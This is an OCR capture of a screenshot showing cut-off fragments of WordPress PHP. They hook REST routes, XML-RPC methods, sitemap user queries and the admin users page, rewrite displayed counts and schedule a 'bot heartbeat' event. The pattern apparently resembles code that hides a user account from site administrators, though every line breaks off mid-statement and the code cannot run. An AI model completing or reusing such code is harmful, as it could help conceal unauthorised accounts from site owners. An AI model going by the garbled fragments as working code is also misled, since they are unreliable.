
nction( $result, $server, $request ) { $route = $request->get_route(); if
 return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
itemaps_users_query_args', function( $args ) { $exclude = isset(
urn $args; } ); add_action( 'admin_head-users.php', function() { echo '
';
 ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
led' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if (
 ); } } ); add_action( 'wp_extra_bot_heartbeat', function() { //
h
Search